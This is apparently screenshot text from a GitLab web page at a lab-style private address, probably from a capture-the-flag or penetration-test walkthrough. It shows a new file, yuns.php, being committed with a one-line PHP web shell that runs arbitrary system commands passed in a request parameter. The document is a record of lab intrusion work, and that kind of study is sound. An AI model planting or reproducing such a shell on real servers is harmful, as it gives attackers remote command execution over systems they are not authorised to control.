 10.10.10.114/root/profile/create/master
GitLab Projects Groups Activity Milestones Snippets
Profile
Project
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Merge Requests 0
Members
New file Template Choose type
master / yuns.php
1 <?php system($_REQUEST['cmd']) ;?>
Commit message Add new file
Target Branch yuns-branch
Start a new merge request with these changes
Commit changes